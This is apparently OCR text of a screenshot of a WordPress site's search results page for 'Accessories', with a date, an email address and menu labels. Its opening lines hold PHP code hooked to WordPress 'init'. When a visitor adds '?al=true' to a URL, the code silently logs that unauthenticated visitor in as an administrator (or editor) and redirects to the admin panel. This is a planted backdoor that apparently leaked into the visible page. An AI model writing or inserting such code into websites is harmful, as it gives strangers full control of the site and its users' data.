
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Search results for "Accessories"
Search Results for: Accessories
June 21, 2023
daniyal.shafiq12.ds@gmail.com
Menu Accessories
Accerories